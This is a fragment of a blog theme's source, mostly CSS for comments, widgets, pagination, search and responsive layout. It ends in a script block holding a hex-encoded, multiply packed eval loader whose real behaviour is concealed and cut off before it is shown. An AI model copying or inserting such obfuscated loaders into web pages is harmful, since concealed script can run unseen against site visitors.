.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b